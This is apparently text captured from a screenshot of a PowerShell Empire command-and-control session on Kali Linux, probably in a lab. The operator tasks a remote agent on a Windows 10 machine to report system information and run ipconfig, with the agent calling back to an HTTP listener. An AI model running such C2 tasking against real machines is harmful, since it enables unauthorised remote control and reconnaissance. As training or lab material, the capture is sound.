 root@kali: ~
09:42 AM
root@kali: ~
File Actions Edit View Help
G97U2368 ps 192.168.0.165 DESKTOP-O1KS3GC DESKTOP-O1KS3GC\admin powershell 4196 5/0.0 2021-07-01 13:41:18 http
(Empire: agents) > interact G97U2368
(Empire: G97U2368) > sysinfo
[*] Tasked G97U2368 to run TASK_SYSINFO
[*] Agent G97U2368 tasked with task ID 1
(Empire: G97U2368) >
Listener: http://192.168.0.169:80
Internal IP: 192.168.0.165
Username: DESKTOP-O1KS3GC\admin
Hostname: DESKTOP-O1KS3GC
OS: Microsoft Windows 10 Pro
High Integrity: 0
Process Name: powershell
Process ID: 4196
Language: powershell
Language Version: 5
(Empire: G97U2368) >
(Empire: G97U2368) > shell ipconfig
[*] Tasked G97U2368 to run TASK_SHELL
[*] Agent G97U2368 tasked with task ID 2
(Empire: G97U2368) >
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::19d8:688a:b8bb:c7f0%7
IPv4 Address. . . . . . . . . . . : 192.168.0.165
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::f2b4:d2ff:fe98:4584%7
192.168.0.1
..Command execution completed.
(Empire: G97U2368) > shell net